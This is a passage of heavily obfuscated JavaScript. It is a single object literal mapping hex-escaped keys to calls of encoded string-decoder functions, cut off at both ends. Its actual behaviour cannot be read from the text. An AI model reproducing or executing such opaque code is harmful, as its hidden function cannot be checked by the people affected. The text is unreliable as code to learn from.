x4b':_0x6df0f4(0x859,0x3d1,0x21c,0xa70,'\x40\x52\x69\x55')+'\x68','\x53\x65\x72\x41\x51':_0x2e27f7(0x1805,0xce8,0x2038,'\x24\x31\x77\x43',0x1d43)+'\x6e','\x6c\x56\x70\x71\x4b':_0x3f95ab(0x1669,0x1536,0x21dd,0x767,'\x25\x6d\x42\x2a')+'\x64\x79','\x46\x4f\x64\x77\x77':_0x191e16(0xaba,0x107a,'\x4c\x56\x70\x79',0x35c,-0x58b),'\x6c\x65\x73\x6c\x68':_0x3f95ab(0x143,0x714,0x84b,-0x3a5,'\x47\x52\x24\x39'),'\x77\x55\x57\x6f\x5a':_0x2e27f7(0x17bb,0xf01,0x19f6,'\x74\x57\x4f\x4e',0x1eb7),'\x43\x77\x62\x44\x62':_0x2e27f7(0xa14,0x398,0x49b,'\x66\x5b\x41\x21',0x7f7)+_0x2e27f7(0x196c,0x198d,0x2159,'\x36\x23\x67\x36',0x2414),'\x47\x42\x79\x55\x74':_0x34e0ea(0x1f33,0x119b,0x1e6b,0x2b32,'\x21\x73\x5b\x51')+'\x61\x68','\x69\x71\x50\x61\x78':_0x2e27f7(0x2000,0x266a,0x1152,'\x74\x57\x4f\x4e',0x11b2)+'\x61','\x6f\x69\x48\x62\x65':_0x34e0ea(0x1fb3,0x1619,0x1b94,0x2652,'\x70\x66\x6e\x49')+'\x79','\x78\x7a\x41\x75\x6a':_0x2e27f7(0x1aa8,0x1ce9,0x2619,'\x75\x29\x44\x74',0x190d)+_0x34e0ea(0xd6e,0x16a9,0x1abe,0xba5,'\x24\x31\x77\x43'),'\x44\x43\x66\x77\x78':_0x2e27f7(0x14ff,0x21ad,0x10af,'\x67\x32\x62\x6a',0x2201),'\x4f\x49\x55\x57\x66':_0x34e0ea(0x1ab7,0x10eb,0x16c2,0x27d2,'\x21\x73\x5b\x51'),'\x67\x6e\x6a\x54\x6f':_0x34e0ea(0x1067,0x1b57,0x3de,0x115f,'\x24\x31\x77\x43')+'\x79\x6e','\x74\x6e\x4c\x67\x5a':_0x2e27f7(0x1386,0x1515,0x1abd,'\x6c\x62\x68\x23',0x1ea8)+'\x69\x65','\x77\x61\x54\x48\x78':_0x6df0f4(-0x3bd,-0x23d,-0x713,0x747,'\x4a\x31\x63\x53')+'\x6e','\x6b\x5a\x72\x48\x6d':_0x6df0f4(0xa1d,0x18ab,0x1d52,0x141a,'\x61\x44\x69\x6d')+_0x34e0ea(0x9c1,0x1629,0xa13,0x21c,'\x37\x65\x42\x76'),'\x73\x48\x72\x73\x76':_0x6df0f4(0xd0e,-0x45e,-0x441,0x711,'\x5b\x34\x4b\x77'),'\x58\x67\x44\x70\x4c':_0x191e16(0x2609,0x1e49,'\x59\x51\x66\x44',0x1d38,0x1f22)+'\x6e','\x53\x59\x4a\x4c\x4d':_0x191e16(0x1335,0x838,'\x5d\x4a\x35\x65',0x90f,0x3fe),'\x58\x79\x6e\x66\x4c':_0x2e27f7(0x1a4b,0x161b,0x1d4c,'\x56\x24\x76\x6b',0x1cdf)+'\x72','\x4c\x4b\x6f\x49\x6f':_0x2e27f7(0x1831,0xdf1,0x2653,'\x66\x5b\x41\x21',0x1327)+_0x3f95ab(0xe2e,0xfa6,0x1033,0xb63,'\x55\x21\x33\x54'),'\x4c\x61\x56\x50\x7a':_0x3f95ab(0x10da,0x124e,0x138e,0x1944,'\x64\x43\x49\x32')+'\x61','\x4a\x66\x47\x64\x58':_0x6df0f4(-0x1e3,-0xf1,0x54a,0xb63,'\x75\x29\x44\x74')+'\x65\x6c','\x6d\x62\x50\x6e\x56':_0x3f95ab(0x1723,0xea5,0x39a,0x1512,'\x36\x23\x67\x36'),'\x4a\x78\x6e\x4e\x67':_0x34e0ea(0x1b11,0x1614,0x23b9,0x2748,'\x56\x24\x76\x6b')+'\x79','\x6d\x71\x76\x4c\x66':_0x3f95ab(0x1ce,0x101b,0x249,0xdeb,'\x70\x66\x6e\x49')+_0x34e0ea(0x1ef4,0x1492,0x2a1c,0x1952,'\x47\x52\x24\x39'),'\x64\x4f\x5a\x4a\x66':_0x6df0f4(0xb02,0x1374,0x1fd4,0x1336,'\x52\x45\x6b\x5d'),'\x43\x58\x67\x51\x42':_0x191e16(0x47e,0x927,'\x4a\x31\x63\x53',0xdd5,0x185b),'\x69\x72\x53\x72\x4a':_0x6df0f4(0x5dc,0x10b3,0x5e1,0x5ba,'\x6c\x25\x43\x78'),'\x46\x48\x7a\x7a\x66':_0x191e16(0x12cf,-0x501,'\x23\x43\x5d\x40',0x832,0x1520)+_0x6df0f4(0x1224,0x1541,0x1b9a,0x1eb4,'\x56\x24\x76\x6b'),'\x71\x6c\x6e\x4c\x76':_0x3f95ab(0x3db,0xf60,0x1630,0x1312,'\x6f\x34\x47\x58')+'\x6e','\x55\x48\x4b\x74\x5a':_0x6df0f4(0x132f,0x1a72,0x1a06,0xe90,'\x67\x32\x62\x6a'),'\x6b\x54\x64\x6c\x54':_0x34e0ea(0xb80,-0x137,0x48e,0x3fc,'\x4f\x21\x79\x68'),'\x70\x78\x49\x48\x6d':_0x2e27f7(0x88b,0x5e7,0x986,'\x50\x4c\x72\x30',0x11fd)+'\x6f\x6e','\x4d\x6f\x45\x4f\x48':_0x6df0f4(0xd84,0x20b7,0x1db7,0x177a,'\x47\x6d\x35\x31'),'\x41\x69\x6a\x5a\x57':_0x3f95ab(0x2757,0x1fba,0x24c6,0x1b2e,'\x7a\x2a\x73\x70')+'\x6e\x6e','\x47\x56\x47\x71\x63':_0x6df0f4(0x556,0x43d,0xaa3,0xbdf,'\x4a\x31\x63\x53'),'\x73\x4a\x71\x75\x64':_0x6df0f4(-0x47c,0x1177,0x4f4,0x6a9,'\x59\x51\x66\x44'),'\x47\x4f\x69\x75\x68':_0x6df0f4(0x1536,0x22ce,0xdfe,0x14a9,'\x38\x30\x5a\x53')+'\x63\x6b','\x4b\x43\x59\x56\x4a':_0x2e27f7(0x1a9e,0x1026,0x21a2,'\x5d\x4a\x35\x65',0x1d7d)+'\x63\x65','\x5a\x42\x52\x42\x48':_0x191e16(0x1795,0x18a8,'\x36\x63\x68\x6d',0x10bf,0x1e9f)+'\x6e','\x4b\x6a\x63\x4e\x46':_0x191e16(0x1f21,0x80c,'\x62\x41\x4e\x41',0x12bb,0x58f),'\x68\x5a\x71\x74\x78':_0x2e27f7(0x21b8,0x20d5,0x16eb,'\x5a\x4c\x31\x58',0x1809)+'\x69\x73','\x4f\x41\x52\x57\x61':_0x34e0ea(0xaee,0x10de,0xd3c,0x18d8,'\x40\x52\x69\x55'),'\x4c\x56\x46\x46\x7a':_0x191e16(-0x4c9,0xb62,'\x55\x21\x29\x45',0x4ba,0x6b3)+'\x61','\x76\x4c\x4d\x48\x74':_0x34e0ea(0x12b4,0xd44,0x1df6,0x106a,'\x61\x4c\x66\x28')+'\x79\x6e','\x61\x73\x77\x6a\x77':_0x191e16(0x55e,0x14f8,'\x24\x31\x77\x43',0x1075,0x39f)+_0x34e0ea(0x9c9,0x1609,0x109a,0x1499,'\x55\x21\x29\x45'),'\x78\x4f\x55\x72\x69':_0x34e0ea(0x1c26,0x2593,0x238e,0x1312,'\x4c\x56\x70\x79')+'\x72','\x6b\x67\x6e\x72\x54':_0x6df0f4(0x8de,0x1bc9,0x720,0xf0c,'\x77\x71\x69\x21'),'\x41\x4f\x4a\x6d\x6c':_0x3f95ab(0x15ec,0x1569,0x1c53,0x1a7f,'\x23\x79\x58\x77')+'\x6e\x64','\x71\x6a\x5a\x4d\x66':_0x6df0f4(0x9d2,0xd79,0xf49,0xb50,'\x6c\x25\x43\x78'),'\x43\x66\x41\x7a\x4f':_0x34e0ea(0x4d3,-0x6de,-0x26b,0x8cc,'\x7a\x2a\x73\x70')+'\x6e','\x4c\x75\x75\x6e\x78':_0x3f95ab(0xce9,0x848,0x115d,-0x4fd,'\x6c\x25\x43\x78')+_0x6df0f4(0x627,0x20e0,0xa3e,0x128d,'\x24\x31\x77\x43'),'\x58\x63\x4a\x4f\x53':_0x34e0ea(0x575,0x501,-0x2e8,0xb42,'\x74\x76\x4b\x4d'),'\x74\x4f\x48\x63\x46':_0x6df0f4(0x11e3,0xddf,0x120c,0x9db,'\x4e\x46\x77\x31')+'\x61','\x50\x4b\x42\x43\x44':_0x3f95ab(0xa00,0x14f5,0x11b6,0x1cba,'\x36\x63\x68\x6d'),'\x6c\x4c\x66\x41\x4e':_0x6df0f4(0x1c5b,0x9c7,0xe09,0x1226,'\x47\x73\x24\x45')+'\x79','\x52\x7a\x43\x4e\x4b':_0x3f95ab(0x2acd,0x1cb1,0xfaa,0x22c1,'\x47\x52\x24\x39'),'\x57\x69\x6a\x49\x42':_0x2e27f7(0x1aed,0x1859,0x2010,'\x75\x29\x44\x74',0x21cb)+'\x6e','\x4e\x67\x61\x46\x55':_0x2e27f7(0x16e9,0x2548,0x253e,'\x21\x73\x5b\x51',0x1a0c),'\x4f\x4e\x42\x69\x59':_0x2e27f7(0x1918,0x2212,0x261c,'\x74\x76\x4b\x4d',0x1111),'\x6b\x47\x72\x4b\x6d':_0x2e27f7(0x13d7,0x86b,0x16f2,'\x62\x41\x4e\x41',0xd9c),'\x67\x69\x6c\x77\x43':_0x3f95ab(0x2677,0x1e5b,0x111e,0x28a8,'\x38\x30\x5a\x53'),'\x6a\x4a\x45\x67\x56':_0x3f95ab(0x1545,0xecd,0x777,0x471,'\x6f\x34\x47\x58')+'\x65\x74','\x47\x46\x6e\x52\x42':_0x3f95ab(0x18ba,0x1e8c,0x1e4f,0x1a70,'\x7a\x2a\x73\x70')+'\x6e','\x52\x61\x77\x46\x6b':_0x191e16(0x14ff,0x22ba,'\x6f\x34\x47\x58',0x1b54,0x1f5c)+'\x6f\x6c','\x47\x47\x4c\x42\x55':_0x2e27f7(0xac6,0x3c8,0xcc9,'\x66\x5b\x41\x21',0x422),'\x5a\x7a\x49\x58\x7a':_0x34e0ea(0x1acc,0x22bd,0x125f,0xcf9,'\x4c\x56\x70\x79')+_0x3f95ab(0x11aa,0x17ca,0x2500,0x1916,'\x66\x5b\x41\x21'),'\x56\x74\x48\x75\x76':_0x34e0ea(0x1183,0x882,0x1f0f,0x9f0,'\x23\x43\x5d\x40')+'\x61\x6e','\x67\x77\x4f\x65\x74':_0x2e27f7(0x18da,0x12aa,0x10de,'\x47\x73\x24\x45',0x13ba),'\x63\x50\x4e\x41\x4f':_0x2e27f7(0x1764,0x1057,0x22cc,'\x50\x4c\x72\x30',0x1285),'\x73\x53\x69\x50\x45':_0x3f95ab(0x2b84,0x1f23,0x140d,0x1f70,'\x6c\x62\x68\x23')+_0x191e16(0x212b,0x132f,'\x4f\x69\x61\x4c',0x1884,0xe25),'\x66\x7a\x67\x57\x4e':_0x2e27f7(0x5ff,-0x21f,0x38d,'\x34\x41\x79\x28',-0x756),'\x5a\x62\x76\x4a\x70':_0x2e27f7(0x6a5,-0x36c,0x7db,'\x74\x57\x4f\x4e',0x350)+'\x68','\x45\x4e\x56\x6d\x4e':_0x34e0ea(0x628,-0x39e,-0x6a0,-0x5f7,'\x67\x32\x62\x6a'),'\x6e\x77\x78\x77\x73':_0x191e16(0x18db,0x1251,'\x47\x73\x24\x45',0xeb9,0xb14)+'\x65','\x55\x63\x53\x76\x50':_0x6df0f4(0x11f7,0x14bc,0x14e4,0x769,'\x6c\x25\x43\x78')+'\x72\x61','\x71\x53\x66\x75\x4d':_0x191e16(0x1604,0x13af,'\x6c\x25\x43\x78',0x171a,0x918)+_0x2e27f7(0x57a,0x8c7,-0x3af,'\x55\x21\x29\x45',0x8bf),'\x70\x4c\x64\x59\x6c':_0x2e27f7(0x1f44,0x12f4,0x242e,'\x4c\x56\x70\x79',0x281a)+'\x65','\x52\x66\x43\x50\x4a':_0x34e0ea(0x6f2,0x390,-0x282,0xd37,'\x71\x38\x4e\x64')+'\x72','\x56\x71\x41\x6b\x57':_0x34e0ea(0x2053,0x14ae,0x18b0,0x2d70,'\x5b\x34\x4b\x77'),'\x70\x6e\x72\x59\x4c':_0x6df0f4(0xf3d,0xcba,0xa0e,0x1686,'\x56\x24\x76\x6b'),'\x4c\x69\x45\x5a\x56':_0x34e0ea(0x1036,0x621,0x1303,0x14f2,'\x62\x41\x4e\x41')+'\x61\x68','\x79\x52\x79\x63\x72':_0x3f95ab(0xff5,0xd4a,0x1bad,0x89c,'\x61\x4c\x66\x28')+_0x3f95ab(0x1ec1,0x1e51,0x1085,0x2c25,'\x40\x52\x69\x55'),'\x6e\x67\x43\x4e\x69':_0x6df0f4(0xe2b,0xbf4,-0x590,0x8d8,'\x55\x21\x33\x54'),'\x73\x61\x6d\x6e\x69':_0x34e0ea(0x11db,0x67c,0x153b,0x10e4,'\x4c\x72\x32\x53')+'\x79','\x67\x48\x6d\x44\x73':_0x191e16(0x2148,0x4f6,'\x75\x29\x44\x74',0x13cd,0x1b35)+'\x6e\x6e','\x54\x4d\x63\x50\x54':_0x6df0f4(0xa07,-0x101,0x16e0,0xdd6,'\x23\x79\x58\x77')+'\x63\x65','\x6e\x50\x50\x4c\x58':_0x191e16(0x1a97,0x1fd0,'\x55\x21\x33\x54',0x1a6b,0x16c3),'\x55\x72\x41\x49\x51':_0x34e0ea(0x1588,0x1137,0x1f84,0xbe6,'\x50\x4c\x72\x30'),'\x41\x66\x59\x44\x75':_0x3f95ab(0xbaf,0x158b,0x20e6,0x1ae7,'\x23\x74\x24\x76'),'\x4c\x51\x73\x72\x41':_0x34e0ea(0x1817,0x120f,0x1472,0x14cb,'\x55\x21\x33\x54')+'\x65','\x79\x6c\x57\x6b\x43':_0x2e27f7(0x177a,0x205c,0x2302,'\x23\x74\x24\x76',0x260c),'\x45\x4c\x57\x67\x6b':_0x2e27f7(0xdac,0x14ca,0xf6f,'\x62\x41\x4e\x41',0xe84)+'\x6e','\x75\x6b\x52\x6e\x56':_0x6df0f4(0x2af0,0x2a73,0x1938,0x20e4,'\x40\x52\x69\x55')+'\x6e','\x41\x6a\x6c\x77\x71':_0x2e27f7(0x1ce4,0x2365,0x25ad,'\x37\x65\x42\x76',0x2acc),'\x45\x56\x52\x70\x74':_0x6df0f4(0x14a5,0x1a5,-0x19a,0x6e2,'\x36\x63\x68\x6d')+_0x6df0f4(0x20aa,0x25e7,0x140e,0x18b3,'\x47\x6d\x35\x31'),'\x47\x62\x56\x5a\x68':_0x2e27f7(0x13d9,0x147d,0x7b0,'\x74\x76\x4b\x4d',0x810),'\x42\x49\x64\x4a\x46':_0x191e16(0x8aa,0xb9c,'\x23\x79\x58\x77',0xb6e,-0x2d3),'\x59\x7a\x67\x57\x55':_0x3f95ab(0x6da,0xcbe,0x17bb,0x1468,'\x67\x32\x62\x6a'),'\x58\x66\x61\x6e\x50':_0x2e27f7(0x1637,0x1bc8,0x865,'\x25\x6d\x42\x2a',0xeea),'\x78\x61\x64\x79\x73':_0x3f95ab(0x259a,0x1745,0x117c,0x25de,'\x23\x43\x5d\x40'),'\x72\x56\x55\x46\x63':_0x191e16(0x14fd,0x1fca,'\x74\x76\x4b\x4d',0x1a1a,0x183e),'\x71\x4b\x4f\x44\x49':_0x2e27f7(0x1cf1,0x1790,0x1dd6,'\x7a\x2a\x73\x70',0x1773)+'\x6c\x6c','\x42\x43\x66\x61\x43':_0x6df0f4(0x82e,0x5b0,0x1a0e,0xe04,'\x4a\x31\x63\x53'),'\x6f\x75\x61\x61\x6b':_0x34e0ea(0x10a3,0xaae,0x203,0x1e2,'\x34\x41\x79\x28')+'\x61\x6e','\x42\x6c\x48\x4a\x62':_0x6df0f4(0x90b,0xd1f,0xe7a,0xe6f,'\x6a\x33\x32\x47'),'\x4f\x45\x49\x70\x79':_0x34e0ea(0x3fc,0x251,0x356,-0x888,'\x4a\x31\x63\x53'),'\x65\x58\x49\x73\x49':_0x6df0f4(0x281d,0x1705,0x20b6,0x1d68,'\x4c\x72\x32\x53'),'\x69\x43\x54\x46\x42':_0x191e16(0x14fc,0x3b7,'\x5a\x4c\x31\x58',0xd11,0xe01)+'\x6e','\x7a\x62\x67\x53\x42':_0x3f95ab(0x4a8,0x716,0x483,-0x280,'\x37\x65\x42\x76')+'\x65\x65','\x4a\x56\x63\x66\x56':_0x34e0ea(0x47e,0x337,-0x353,-0x2a9,'\x25\x6d\x42\x2a')+'\x6e','\x6a\x74\x66\x4c\x45':_0x34e0ea(0x500,0xdfa,0xb6b,-0x115,'\x23\x74\x24\x76'),'\x51\x59\x52\x5a\x6d':_0x191e16(0x765,0x63b,'\x62\x41\x4e\x41',0x1469,0x230a)+'\x61\x6e','\x65\x59\x52\x65\x67':_0x2e27f7(0x13f9,0x1720,0x1397,'\x64\x43\x49\x32',0x13ae),'\x78\x5a\x75\x63\x4e':_0x2e27f7(0x173e,0x1ffa,0x243c,'\x25\x6d\x42\x2a',0x2296),'\x77\x6a\x49\x50\x6b':_0x191e16(0x1ba,0xcc1,'\x38\x30\x5a\x53',0x57,0xb93)+'\x73','\x50\x74\x79\x64\x79':_0x6df0f4(0x1931,0xcf3,0x4b1,0xdaa,'\x23\x79\x58\x77')+'\x69\x61','\x70\x68\x75\x72\x41':_0x6df0f4(0x13f3,0x174b,0x163c,0x177d,'\x55\x62\x6a\x74'),'\x57\x7a\x61\x47\x44':_0x191e16(0xfdb,0x2812,'\x6c\x62\x68\x23',0x1a64,0x250a)+'\x61','\x42\x76\x4b\x67\x49':_0x3f95ab(0x1350,0xe89,0x4ca,0x1465,'\x70\x66\x6e\x49'),'\x51\x79\x56\x6b\x6a':_0x34e0ea(0xfe8,0x1c0e,0x1a08,0xa36,'\x61\x44\x69\x6d'),'\x66\x7a\x48\x76\x58':_0x191e16(0xf13,0x161e,'\x74\x76\x4b\x4d',0x12a2,0x1f05)+'\x61','\x56\x46\x6b\x46\x42':_0x6df0f4(0x2886,0x2d00,0x2cfe,0x221d,'\x23\x79\x58\x77')+'\x65','\x68\x49\x47\x52\x6b':_0x3f95ab(0xac7,0xb5f,0x908,-0x18c,'\x61\x4c\x66\x28')+'\x79','\x53\x67\x41\x78\x59':_0x34e0ea(0x203f,0x272a,0x12f5,0x2b17,'\x4e\x46\x77\x31'),'\x4b\x55\x47\x54\x71':_0x2e27f7(0x1fbd,0x2ded,0x2169,'\x6c\x62\x68\x23',0x1c0b),'\x46\x6d\x76\x74\x5a':_0x6df0f4(0x230e,0x20ec,0x142e,0x18eb,'\x5a\x4c\x31\x58'),'\x68\x4e\x54\x48\x56':_0x191e16(0x1e31,0x16a3,'\x47\x67\x5b\x4f',0x10c6,0xa72),'\x6f\x7a\x6e\x5a\x67':_0x2e27f7(0x8ad,0x923,0x398,'\x36\x63\x68\x6d',0x1448),'\x74\x6d\x63\x65\x63':_0x34e0ea(0xb54,0x527,0x592,0xe46,'\x74\x76\x4b\x4d'),'\x4e\x66\x7a\x70\x57':_0x191e16(0x21d3,0x964,'\x47\x73\x24\x45',0x1438,0x1630),'\x73\x57\x48\x52\x69':_0x191e16(0x14be,0xd21,'\x23\x79\x58\x77',0x16b0,0x165c),'\x5a\x56\x51\x6c\x4a':_0x6df0f4(0x17ec,0x1518,0x2953,0x1f8e,'\x59\x51\x66\x44')+'\x72\x79','\x59\x55\x72\x6c\x6f':_0x34e0ea(0x4d5,0x8ae,-0x57,0x1142,'\x34\x41\x79\x28')+'\x61','\x79\x68\x79\x6e\x45':_0x191e16(0x10ff,0x195d,'\x47\x6d\x35\x31',0x146c,0x1a9f)+_0x191e16(0x13cb,0x1eac,'\x21\x73\x5b\x51',0x117e,0xb8d),'\x5a\x74\x41\x4c\x72':_0x191e16(0xd4a,-0x9f,'\x55\x21\x29\x45',0xc9f,0xead),'\x4d\x6c\x67\x4e\x51':_0x191e16(-0x309,0xbb4,'\x75\x29\x44\x74',0x903,-0x330),'\x52\x5a\x68\x76\x54':_0x191e16(-0x460,0x136b,'\x47\x73\x24\x45',0x72b,0x1067)+'\x6f\x6e','\x66\x4f\x7a\x4f\x69':_0x6df0f4(0x7a5,0x19d5,0x947,0x1121,'\x47\x52\x24\x39')+'\x61','\x58\x4a\x6c\x59\x56':_0x6df0f4(0xa7e,0x601,0x14f3,0x11a2,'\x4c\x56\x70\x79'),'\x71\x72\x51\x4a\x6e':_0x34e0ea(0x5c1,0xa37,-0x33f,0x146d,'\x62\x41\x4e\x41'),'\x55\x62\x42\x74\x55':_0x191e16(0xefe,0x722,'\x37\x65\x42\x76',0x28a,0x4fb)+'\x79','\x49\x4a\x6c\x6c\x46':_0x191e16(-0x651,0x37b,'\x50\x4c\x72\x30',0x62d,0xfcc),'\x44\x4c\x52\x47\x62':_0x2e27f7(0x4cc,0x22e,0x103,'\x50\x4c\x72\x30',0xe91)+_0x6df0f4(0x10e6,0x1c92,0x1f20,0x1648,'\x61\x4c\x66\x28'),'\x56\x67\x5a\x79\x4d':_0x191e16(0x254d,0x2916,'\x6f\x34\x47\x58',0x1d86,0x14c4),'\x70\x57\x77\x48\x65':_0x6df0f4(0xc3f,0x612,0xafc,0x1489,'\x59\x51\x66\x44')+'\x6e','\x66\x50\x55\x66\x43':_0x3f95ab(0x13a3,0x17e6,0x996,0xc79,'\x5d\x4a\x35\x65')+'\x79\x6e','\x5a\x71\x50\x53\x41':_0x2e27f7(0x1ed6,0x180c,0x266d,'\x36\x63\x68\x6d',0x24d1),'\x47\x74\x49\x79\x71':_0x2e27f7(0x97c,0x653,0x13d6,'\x36\x23\x67\x36',0x1015),'\x7a\x72\x4e\x43\x68':_0x2e27f7(0x6a8,0x362,-0x732,'\x50\x4c\x72\x30',0xc9f)+'\x6e','\x55\x75\x75\x77\x4d':_0x3f95ab(0x1d06,0x208b,0x1a4e,0x160e,'\x4c\x56\x70\x79')+'\x72','\x64\x46\x4e\x49\x44':_0x191e16(0x2138,0xf5c,'\x24\x31\x77\x43',0x1c53,0x1ee0),'\x7a\x4a\x61\x4b\x48':_0x34e0ea(0x169a,0x2023,0x162e,0x2018,'\x4c\x72\x32\x53')+'\x6e','\x56\x69\x4b\x4c\x45':_0x191e16(0x354,-0x44e,'\x23\x74\x24\x76',0x30b,-0x86a)+'\x74\x61','\x74\x4f\x6b\x6b\x52':_0x34e0ea(0x193f,0x1799,0x2441,0x1831,'\x5b\x34\x4b\x77')+'\x65','\x54\x66\x42\x43\x63':_0x191e16(-0xd3f,-0x859,'\x7a\x2a\x73\x70',0x13e,0x138)+'\x64\x61','\x4e\x53\x4d\x42\x54':_0x2e27f7(0xf2f,0xd02,0x121d,'\x5a\x4c\x31\x58',0x12cb)+_0x191e16(0x1926,0x1903,'\x21\x73\x5b\x51',0x1654,0x1ebe),'\x73\x4b\x70\x62\x63':_0x2e27f7(0x1419,0x18bc,0x1001,'\x40\x52\x69\x55',0xb48),'\x79\x6e\x6b\x79\x58':_0x191e16(0x3c8,0x4e,'\x4a\x31\x63\x53',0xce5,0x560),'\x61\x47\x4c\x58\x4f':_0x3f95ab(0x2154,0x18ba,0x14ca,0x1171,'\x74\x57\x4f\x4e')+_0x6df0f4(0x1b0d,0x1d29,0x22ba,0x1ec2,'\x23\x79\x58\x77'),'\x68\x69\x49\x70\x46':_0x2e27f7(0x119e,0x2022,0x1658,'\x44\x56\x34\x45',0x114e)+'\x65','\x73\x78\x62\x57\x6f':_0x191e16(-0x44b,-0xa63,'\x71\x38\x4e\x64',0x3e8,-0x68d)+'\x72','\x63\x57\x58\x79\x4d':_0x2e27f7(0x101b,0x5b8,0x7fd,'\x40\x52\x69\x55',0xcf1)+'\x72\x79','\x48\x58\x4a\x59\x6f':_0x6df0f4(0x11f9,0x1282,0xdb,0x775,'\x56\x24\x76\x6b'),'\x61\x45\x63\x58\x75':_0x34e0ea(0x86d,-0x45f,0x595,0x3ec,'\x6a\x33\x32\x47'),'\x57\x47\x46\x4d\x78':_0x6df0f4(0x1422,0x2537,0x10f2,0x1b12,'\x25\x6d\x42\x2a'),'\x70\x62\x48\x74\x79':_0x6df0f4(0x2198,0x2c62,0x1b37,0x1f4c,'\x5a\x4c\x31\x58')+'\x72','\x6c\x70\x45\x74\x4c':_0x34e0ea(0x1d21,0x2417,0x17ea,0x2374,'\x6a\x33\x32\x47')+'\x65\x79','\x65\x7a\x46\x58\x62':_0x34e0ea(0x142a,0x1c12,0xeb7,0x564,'\x55\x21\x29\x45')+'\x69\x65','\x51\x66\x6c\x4e\x75':_0x191e16(0x138a,0x25a6,'\x4e\x46\x77\x31',0x1c36,0x22e6)+'\x72','\x66\x61\x49\x4a\x61':_0x34e0ea(0x1b46,0x1141,0x1f20,0x2017,'\x5a\x4c\x31\x58')+'\x6e\x64','\x69\x79\x52\x61\x6c':_0x6df0f4(0xcdf,0xdc5,0x1a29,0x1b0b,'\x4c\x56\x70\x79')+'\x69\x61','\x53\x5a\x74\x45\x70':_0x34e0ea(0x1c73,0xf50,0x214a,0x2172,'\x55\x21\x29\x45')+'\x6c\x61','\x4d\x58\x64\x42\x51':_0x6df0f4(0x811,-0x354,0x126f,0xab3,'\x47\x67\x5b\x4f')+'\x65\x6c','\x52\x4f\x4a\x52\x6c':_0x191e16(0x5dc,0x14b6,'\x4c\x72\x32\x53',0x1158,0x142f),'\x44\x71\x76\x46\x7a':_0x191e16(0x3fd,-0xae4,'\x47\x52\x24\x39',0x63,-0x70)+'\x69\x65','\x59\x55\x45\x44\x58':_0x3f95ab(0xd91,0x187f,0x14ed,0x1912,'\x47\x6d\x35\x31')+_0x34e0ea(0x1ff8,0x20e9,0x144f,0x1934,'\x5b\x34\x4b\x77'),'\x55\x73\x4d\x67\x4d':_0x191e16(0x8cd,-0x6d0,'\x7a\x2a\x73\x70',0x15c,-0x863)+'\x6e\x79','\x49\x58\x68\x77\x4f':_0x3f95ab(0xed6,0xcac,0xa90,-0x220,'\x55\x21\x33\x54')+'\x79\x6e','\x6e\x50\x4f\x48\x65':_0x34e0ea(0x12ca,0x5dc,0x1b13,0x1816,'\x6c\x25\x43\x78')+_0x3f95ab(0x738,0x1217,0x14f3,0xf11,'\x23\x43\x5d\x40'),'\x72\x53\x5a\x7a\x52':_0x191e16(0xd98,0x11e1,'\x44\x56\x34\x45',0xaac,0x7e2),'\x64\x4d\x70\x55\x55':_0x6df0f4(0x9a3,0x13d9,0x69,0xb29,'\x4c\x56\x70\x79')+'\x79','\x50\x42\x74\x4e\x48':_0x3f95ab(0x268d,0x1ae6,0xcf3,0x22f9,'\x23\x79\x58\x77')+'\x65','\x61\x47\x53\x63\x77':_0x6df0f4(0x8ac,0x128a,0x4b9,0xd03,'\x77\x71\x69\x21'),'\x6f\x57\x4d\x42\x4e':_0x191e16(0x2391,0x1f41,'\x6f\x34\x47\x58',0x16db,0x2044)+'\x61','\x6d\x67\x46\x59\x52':_0x2e27f7(0x133e,0x215f,0x573,'\x74\x57\x4f\x4e',0x1d01)+'\x65','\x71\x4b\x50\x56\x63':_0x191e16(0x1c3b,0x1310,'\x38\x30\x5a\x53',0x1b39,0x1c16),'\x77\x6a\x4d\x4d\x6b':_0x6df0f4(0x214e,0x13c9,0xe75,0x181a,'\x6a\x33\x32\x47'),'\x6f\x43\x45\x41\x41':_0x34e0ea(0xf0a,0x128c,0x1ba0,0x1323,'\x64\x43\x49\x32'),'\x42\x75\x65\x61\x55':_0x2e27f7(0xe37,0x1a30,0x1b0a,'\x5b\x34\x4b\x77',0x16de),'\x76\x51\x6e\x56\x6f':_0x3f95ab(0x1da6,0x110b,0xf6d,0xe52,'\x25\x6d\x42\x2a'),'\x61\x61\x65\x50\x64':_0x191e16(0xb44,0x11bb,'\x4c\x72\x32\x53',0x155e,0x1a46),'\x76\x6b\x54\x71\x61':_0x3f95ab(0x2049,0x1caf,0x1e7d,0x189e,'\x21\x73\x5b\x51'),'\x67\x64\x55\x52\x6c':_0x3f95ab(0x285a,0x21c8,0x1ac7,0x2cfe,'\x23\x43\x5d\x40'),'\x57\x65\x75\x4d\x73':_0x6df0f4(0xa98,0x185c,0xad9,0x1269,'\x70\x66\x6e\x49'),'\x64\x53\x57\x78\x50':_0x3f95ab(0xbba,0x820,0x53e,-0x1ac,'\x61\x44\x69\x6d'),'\x64\x46\x49\x58\x51':_0x2e27f7(0x1096,0x14db,0xd3d,'\x5d\x4a\x35\x65',0x4f1),'\x5a\x77\x45\x65\x75':_0x6df0f4(0x1385,0x2b42,0x1caf,0x1fb1,'\x47\x67\x5b\x4f'),'\x73\x6d\x6a\x69\x4b':_0x191e16(0x481,0x987,'\x23\x79\x58\x77',0xaa6,0x163c),'\x44\x64\x49\x41\x66':_0x3f95ab(0x18d6,0x1fcd,0x124f,0x1f49,'\x36\x63\x68\x6d'),'\x59\x71\x69\x68\x49':_0x6df0f4(-0x60e,0x526,0x12b9,0x6ee,'\x4f\x21\x79\x68'),'\x4d\x57\x68\x73\x6e':_0x6df0f4(0x709,0x1bf1,0x1450,0x123d,'\x6a\x33\x32\x47'),'\x4f\x50\x70\x51\x73':_0x2e27f7(0x210f,0x1e52,0x227c,'\x5a\x4c\x31\x58',0x248c),'\x6c\x6a\x70\x70\x72':_0x34e0ea(0x1945,0x1f9f,0xd7a,0x10f4,'\x6c\x25\x43\x78'),'\x6d\x73\x4e\x77\x65':_0x3f95ab(0xf43,0x53b,0x220,0x762,'\x40\x52\x69\x55'),'\x76\x61\x78\x41\x6f':_0x191e16(0x5f7,0x113b,'\x25\x6d\x42\x2a',0x11cb,0x1af2),'\x77\x6d\x51\x73\x64':_0x34e0ea(0x9e0,0xaa5,0x94c,0x1586,'\x4f\x69\x61\x4c'),'\x4b\x7a\x49\x66\x65':_0x191e16(0x3d2,-0xef,'\x74\x76\x4b\x4d',0x7c8,0x533),'\x4f\x6d\x4d\x52\x53':_0x191e16(0xdc1,0x1ac2,'\x5d\x4a\x35\x65',0x11bc,0x90c),'\x61\x